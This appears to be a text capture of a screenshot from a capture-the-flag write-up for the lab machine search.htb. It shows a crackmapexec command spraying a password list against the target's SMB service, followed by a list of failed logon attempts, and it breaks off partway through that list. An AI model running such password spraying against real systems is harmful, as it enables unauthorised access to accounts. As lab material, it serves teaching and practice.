 ❯ crackmapexec smb 10.10.11.129 -u users.txt -p passwords.txt
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:password STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:..10-time-TALK-proud-66.. STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:??47^before^WORLD^surprise^91?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username://51+mountain+DEAR+noise+83// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:++47|building|WARSAW|gave|60++ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:!!05_goes_SEVEN_offer_83!! STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:~~27%when%VILLAGE%full%00~~ STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:$$49=wide=STRAIGHT=jordan=28$$18 STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:==95~pass~QUIET~austria~77== STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username://61!banker!FANCY!measure!25// STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:??40:student:MAYOR:been:66?? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:&&75:major:RADIO:state:93&& STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:**30*venus*BALL*office*42** STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Username:**24&moment&BRAZIL&members&66** STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:password STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:;;36!cried!INDIA!year!50;; STATUS_LOGON_FAILURE